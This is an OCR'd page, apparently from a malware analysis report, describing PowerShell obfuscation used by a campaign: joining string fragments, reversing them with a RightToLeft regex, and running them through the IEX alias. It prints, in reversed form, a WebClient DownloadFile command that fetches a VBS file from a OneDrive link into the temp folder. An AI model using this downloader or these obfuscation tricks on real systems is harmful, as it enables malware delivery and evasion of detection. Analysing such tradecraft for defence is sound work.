
to form the fourth variable $TC, using the -Join operator.
($TC=$c3,$b4df,$we22 -Join ”)
The value of TC after the Join operation is:
)’sbv.csim’+pmet:vne$,’UxKUVsB6crz3IBA=yekhtua&.evirdeno//:pt
th'(eliFdaolnwoD.)tneilCbeW.teN tcejbO-weN(
Obfuscation Technique 2: String Reversing
The campaign also employs obfuscation through string reversing,
using the RightToLeft regex option.
The [regex] type accelerator with the Matches() static method is
used to make this work. ForEach looping and -join are used to then
combine each of the matched values.
[regex]::Matches($TC,’.’,’RightToLeft’) | ForEach {$_.value}) -join ”
Obfuscation Technique 3: Command Alias
The campaign also makes use of the IEX cmdlet to run the
specified string. This is an alias for the Invoke-Expression cmdlet.